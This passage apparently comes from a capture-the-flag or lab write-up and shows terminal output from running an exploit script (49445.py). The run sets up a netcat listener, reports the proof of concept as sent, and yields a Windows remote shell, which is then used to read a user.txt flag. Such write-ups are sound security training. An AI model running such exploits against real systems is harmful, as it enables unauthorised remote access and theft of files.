 ❯ python3 49445.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
c:\Users\Phoebe>cd Desktop
cd Desktop
c:\Users\Phoebe\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of c:\Users\Phoebe\Desktop
04/13/2021  03:20 AM    <DIR>          .
04/13/2021  03:20 AM    <DIR>          ..
08/23/2025  09:15 AM                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)   4,154,322,944 bytes free
c:\Users\Phoebe\Desktop>type user.txt
type user.txt
afba0b94679533a7dff05c3e38cb08a1
c:\Users\Phoebe\Desktop>